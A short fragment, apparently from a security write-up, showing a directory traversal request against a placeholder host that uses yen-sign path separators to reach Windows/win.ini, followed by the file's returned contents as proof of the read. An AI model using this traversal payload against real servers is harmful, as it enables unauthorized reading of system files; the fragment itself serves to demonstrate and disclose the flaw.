 victim.tld/index.php/..¥..¥..¥..¥..¥W
Not secure victim.tld/index.php/..¥..¥..¥..¥..¥Windows/win.ini/foo
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1